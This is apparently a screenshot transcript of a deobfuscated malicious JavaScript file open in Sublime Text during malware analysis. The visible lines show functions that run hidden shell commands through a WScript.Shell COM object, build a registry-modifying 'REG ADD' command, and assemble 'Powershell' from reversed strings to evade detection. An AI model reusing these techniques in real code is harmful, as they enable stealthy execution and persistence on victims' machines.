 ~/notepadjs/deobfuscated_notepad.js - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
deobfuscated_notepad.js × gf_variable.txt gf_powershell.ps1 ×
22
23 function run_command(strCommand){
24 var WScriptShell=GetObject("new:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B")
25
26 var jgfg=WScriptShell.Run(strCommand,0)
27 }
28
29
30 function reverse_string(str) {
31 return str.split("").reverse().join("");
32 }
33
34
35 function zQMBKGEf(){
36
37 var cwgSKf="cmd /c REG ADD " + "\""+ "HKCU\\SOFTWARE\\Microsoft\\Win
38
39 return cwgSKf
40 }
41
42 function jdfjdfko()
43 {
44 var fIFaJlOivDr="llehsr"
45 var lIFaJlOivDree="ewoP"
46
8 characters selected; Copied 8 characters
Tab Size: 4 JavaScript